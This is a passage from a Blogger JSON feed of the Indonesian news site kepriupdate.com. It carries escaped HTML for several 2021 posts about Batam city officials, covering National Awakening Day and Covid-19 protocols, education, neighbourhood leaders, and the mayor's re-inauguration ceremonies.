src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/w512-h640\/IMG-20210520-WA0002.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Hari Kebangkitan Nasional diperiati setiap 20 Mei. Momen ini perlu dijadikan untuk memupuk semangat juang bangsa dalam melawan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita sangat memerlukan semangat berjuang bersama dalam pencegahan dan penanganan penyebaran Covid-19,\" ujar Wali Kota Batam, Muhammad Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi masa pandemi Covid-19 ini, rasa kebersamaan dan semangat berjuang perlu dipupuk kembali pasalnya penanganan Covid-19 tak bisa dilakukan sepihak saja. Untuk itu, ia mengajak semua lapisan masyarakat kembali berjuang dalam situasi ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kita tidak turun berperang. Cukup jaga diri dan keluarga dengan menerapkan protokol kesehatan,\" ujar Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun protokol yang disampaikan Rudi seperti memakai masker, menjaga jarak, mencuci tangan, menghindari kerumunan, dan mengurangi mobilitas atau 5M. \"Selamat memperingati Hari Kebangkitan Nasional. Semoga dengan kebersamaan ini kita kembali bangkit dari keterpurukan akibat pandemi Covid-19,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wakil Wali Kota Batam, Amsakar Achmad, mengapresiasi semua pihak yang sudah berjuang melawan Covid-19.\u0026nbsp; Ia juga memberikan semangat agar perjuangan melawan virus tersebut tetap dilakukan hingga pandemi usai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mari saling bahu membahu berjuang bersama melawan Covid-19. Peringatan Hari Kebangkitan Nasional dalam kondisi pandemi sangat tepat untuk bersama-sama membangkitkan semangat juang melawan Covid-19 dan memutuskan mata rantai penularannya,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6518378254416300225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6518378254416300225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/05\/hari-kebangkitan-nasional-pemko-batam.html","title":"Hari Kebangkitan Nasional, Pemko Batam Pupuk Semangat Juang Melawan Covid-19"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTkdghOtDosC8p3lU5OFCkJMpF8jmqU_d2yX-GC_L48VxS58tBhQeWfXNh71N6zRgzFG97GCoU6sW2CBGm1Fh7t8worpQHj0szzV6n3JJC43Ay28Xx5FAf2_zUNRPcjSqYC3nGuVPOfM\/s72-w512-h640-c\/IMG-20210520-WA0002.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9016095802039726513"},"published":{"$t":"2021-04-30T05:22:00.003+07:00"},"updated":{"$t":"2021-04-30T05:22:40.030+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Kecerdasan Tak Hanya Intelektual, Tapi Perlu Keseimbangan Emosional dan Spritual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/s960\/IMG-20210430-WA0002.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/w640-h426\/IMG-20210430-WA0002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam, Amsakar Achmad mengatakan pendidikan merupakan hal yang sangat penting bagi perkembangan anak. Karena itu selama ini anggaran untuk pendidikan selalu menjadi prioritas utama pemerintah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHal itu disampaikan Amsakar pada acara halaqah persatuan guru NU Kota Batam. Amsakar berharap para guru bisa terus mendidik para generasi muda untuk menjadi pribadi yang lebih baik lagi ke depannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mau sukses pendidikan itulah kuncinya.\u0026nbsp; Pendidikan itulah yang akan menjawab semua persoalan yang ada saat ini,\" kata Amsakar, Kamis (29\/4\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ENamun, untuk menjadi pribadi yang baik seorang anak tak cukup hanya belajar dan diajarkan kecerdasan intelektual semata. Tapi juga dibutuhkan keseimbangan kecerdasan emosional, tanpa kecerdasan spiritual.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKecerdasan emosional adalah kemampuan untuk merasa dan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Ekecerdasan spiritual adalah kemampuan untuk mendengarkan suara hati dalam memahami siapa jati diri seseorang itu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Artinya kecerdasan intelektual saja tidak cukup, tapi butuh keseimbangan kecerdasan lainnya untuk menjadi pribadi yang lebih baik,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKarena itu, untuk mewujudkan hal tersebut dibutuhkan peran guru untuk selalu membimbing para generasi penerus Bangsa. Tentunya menjadi pribadi yang lebih baik lagi ke depannya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9016095802039726513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9016095802039726513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/04\/kecerdasan-tak-hanya-intelektual-tapi.html","title":"Kecerdasan Tak Hanya Intelektual, Tapi Perlu Keseimbangan Emosional dan Spritual "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdDYpfbwa27ayZQJsDtSkU_WoU3R24bsvQzJD5VCcYKZkvi4DAZz8C4_TUYnhXf8BCM1k2ymzPDD-vCm-Y8zSo0KiG62RJacnwTklzEeg6c19x7-DFXRttXCO3gq5jqPzEIbn4gLQ6wF0\/s72-w640-h426-c\/IMG-20210430-WA0002.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4573666193677665674"},"published":{"$t":"2021-03-28T12:31:00.004+07:00"},"updated":{"$t":"2021-03-28T12:31:34.491+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Walikota Muhammad Rudi Minta RT dan RW Ikut Bangun Kota Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/s960\/IMG-20210328-WA0004.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"960\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/w640-h396\/IMG-20210328-WA0004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, mengajak semua RT dan RW di Batam ikut membangun Kota Batam dan Kepri, khususnya di lingkungan masing-masing. Hal itu, ia sampaikan saat menghadiri Pengukuhan RW 10 dan RT 01-06 periode 2021-2026 Kelurahan Bengkong Indah, Sabtu (27\/3\/2021) malam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHadir juga dalam kesempatan itu, Wakil Gubernur Kepri, Marlin Agustina, Kepala Dinas Cipta Karya dan Tata Ruang (CKTR) Kota Batam, Suhar, Kepala Dinas Perumahan Rakyat, Permukiman dan Pertamanan (Perakimtan) Kota Batam, Erydhi Apriadi, Kepala Badan Pengelolaan Keuangan dan Aset Daerah (BPKAD) Batam, Malik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya ingin RT dan RW terus aktif ikut membangun Kota Batam khususnya menata wilayahnya masing-masing,\" ujar Rudi di Fasum RW 10 Kelurahan Bengkong Indah, Bengkong.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi menegaskan, keberadaan RT RW merupakan perpanjangan tangan pemerintah. Dengan begitu, ia ingin masyarakat di wilayah masing-masing dapat dilayani dengan baik. \"Kalau warganya ada yang belum mengurus KTP, segera dibantu,\" ujar Wali Kota.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengaku, kartu indentitas bagi penduduk tersebut sangat penting. Terutama saat ini sedang berlangsung program vaksinasi Covid-19. \"Kalau tak ada KTP, tak bisa divaksin,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga menegaskan, sebagai pucuk pimpinan di Batam, akan terus berupaya memberikan pelayanan dan menyelesaikan permasalahan yang dihadapi masyarakat. Untuk itu, RT dan RW harus membantu Wali Kota agar menyampaikan semua kendala yang dialami masyarakatnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Keberadaan pemerintah merupakan pelayan masyarakat. Selagi bisa diselesaikan, harus diselesaikan. Tugas kami menyelesaikan masalah,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Marlin Agustina Rudi, dengan pengukuhan RT dan RW tersebut semoga membawa berkah bagi lingkungan sekitar. Senada dengan Wali Kota, ia ingin RT dan RW mampu berkolaborasi dengan pemerintah demi pembangunan Batam dan Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Selamat bagi RT dan RW yang dilantik. Mari sama-masa kita membangun Batam dan Kepri lebih baik lagi,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam kesempatan itu, Lurah Bengkong Indah, Anwar, mengukuhkan Ketua RW 10, Junet, Ketua RT 01, M Yunus, Ketua RT 02, Jumari, Ketua RT 03, Nafsiah, Ketua RT 04, Riko, Ketua RT 05, Maryono, dan Ketua RT 06 Andi A.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai dikukuhkan, Junet mengapresiasi kehadiran Wakil Gubernur Kepri dan Wali Kota Batam serta rombongan. Ia menyampaikan, kegadiran para pimpinan tersebut sebagai pemacu semangat bagi masyarakat setempat untuk bersatu membangun Batam dan Kepri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Terima kasih kehadiran Bapak dan Ibu. Semoga dengan kebersamaan ini, Batam dan Kepri lebih baik lagi di bawah pimpinan Bapak Rudi dan Ibu Marlin,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4573666193677665674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4573666193677665674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/walikota-muhammad-rudi-minta-rt-dan-rw.html","title":"Walikota Muhammad Rudi Minta RT dan RW Ikut Bangun Kota Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmEwEx6TAQUoGQjbH_APuJPCadiYiWXR1OEQuCJAJAJoWWgYQtxtRnNrlAW7BSBpgudfR1IOP_FYhpmgTBR7c7DSZ_CQ7Op4IaPPUwWg3FSY658Fs3YOF4_NptRfIZzXYRmrz-x5ui4q8\/s72-w640-h396-c\/IMG-20210328-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7054269186867141196"},"published":{"$t":"2021-03-16T12:57:00.006+07:00"},"updated":{"$t":"2021-03-16T12:57:48.428+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Pemko Batam Gelar Resepsi Pelantikan Walikota dan Wakil walikota 2021-2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/s960\/IMG-20210316-WA0008.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/w640-h426\/IMG-20210316-WA0008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Pemerintah Kota (Pemko) Batam menggelar resepsi pelantikan Wali Kota dan Wakil Wali Kota Batam, Senin (15\/3\/2021) malam. Resepsi tersebut dihadiri sejumlah tokoh masyarakat Batam dan Sekretaris Daerah (Sekda) Kepri, TS Arif Fadillah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi itu diawali tepuk tepung tawar oleh Ketua LAM Batan, Nyat Kadir, Sekda Kepri TS Arif Fadillah, Ketua DPRD Batam, Nuryanto, Anggota DPD RI, Ria Saptarika, Zuriat Nong Isa, Raja M Amin, Pengurus LAM Batam, M Syahir, Ketua MUI Batam, Usman Ahmad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUsai prosesi tersebut, dua tokoh masyarakat dan tokoh adat Batam, Abdullah Wibisono dan Nyat Kadir menyampaikan kesan kepemimpinan Wali Kota Batam dan Wakil Wali Kota Batam, Muhammad Rudi dan Amsakar Achmad sejak 2016 hingga 2021.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Tidak ada kata tepat, selain mengucapkan selamat atas terpilihnya kembali Muhammad Rudi dan Amsakar Achmad sebagai Wali Kota dan Wakil Wali Kota Batam periode kedua,\" ujar Nyat Kadir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi itu juga dihibur dengan penampilan dari vokalis Bimbo, Raden Muhamad Samsudin Dajat Hardjakusumah. Selain itu, ada prosesi pemotongan nasi besar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wali Kota Batam, Muhammad Rudi, menyampaikan malam resepsi tersebut dinilainya sangat istimewa. Pasalnya, semua lapisan masayarakat dan tokoh berkumpul di satu tempat. Momen itu pula dimanfaatkan Rudi menyampaikan rencana pembangunan Batam ke depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Lima tahun berlalu, inilah yang bisa kami persembahkan, saya yakin masih banyak kekurangan. Semoga, tiga tahun lebih (periode kedua) saya berharap seluruh dukungan tetap pada kami sehingga proses pembangunan cepat selesai,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDi lokasi sama, Wakil Wali Kota Batam, Amsakar Achmad, mengajak seluruh lapisan masyarakat satu hati agar ke depan Batam makin hebat. Pesan itu, dikemas Amsakar dalam bentuk dua buah pantun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Rutinitas selama ini, kami terus mendengar dan turun langsung ke tengah masyarakat agar persoalan yang dihadapi masyarakat selesai. Untuk ke depan, kami akan berbuat lebih lagi dibandingkan periode pertama. Mari kita membangun Batam bersama-sama,\" ujar Amsakar saat diwawancara sejumlah awak media.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7054269186867141196"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7054269186867141196"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/03\/pemko-batam-gelar-resepsi-pelantikan.html","title":"Pemko Batam Gelar Resepsi Pelantikan Walikota dan Wakil walikota 2021-2024"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Sjz2eUlvWeuHj-ORuLygTnZZ7T6CRjNb3Ymp1VKSE941jfxTqazqh3_UGnwssccruRFuSlB7AjF99FwBVXLdYJYmBKy9D9cPV0SqVMDoZzi9RY_fPAY4K-CGuLh3ag08ouHZ8SO6umo\/s72-w640-h426-c\/IMG-20210316-WA0008.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7617461724448470770"},"published":{"$t":"2021-03-15T19:03:00.006+07:00"},"updated":{"$t":"2021-03-15T19:03:40.460+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Usai Dilantik, Pasangan Ramah Disambut Prosesi Adat Melayu Tabur Beras Kunyit"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/s960\/IMG-20210315-WA0034.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGrd0aq-EoJIq5T5xYPjV1iB9VMDab_Xy86fku-yDVHS2DPfmBt-1BL17gDByJ4e2RONbmDefzqHOww5-aNAJyINPV_g8uxVxkVRBewPIFtwOCv6qnCzrvlt47gsqs7b4y9bf0yYdgS8\/w640-h426\/IMG-20210315-WA0034.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Lembaga Adat Melayu (LAM) menggelar doa dan ucapan selamat atas dilantiknya kembali pasangan Muhammad Rudi dan Amsakar Achmad (Ramah) sebagai Wako dan Wawako Batam 2021-2024.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKedatangan disambut dengan pemberian kalungan bunga dan bunga tangan,\u0026nbsp; tabuhan kompang, selanjutnya LAM menaburkan\u0026nbsp; beras kunyit, dilanjutkan\u0026nbsp; silat\u0026nbsp; dengan\u0026nbsp; diiringi musik\u0026nbsp; Nafiri, bertempat di Pelabuhan Feri Provinsi Kepri , Nongsa, Senin 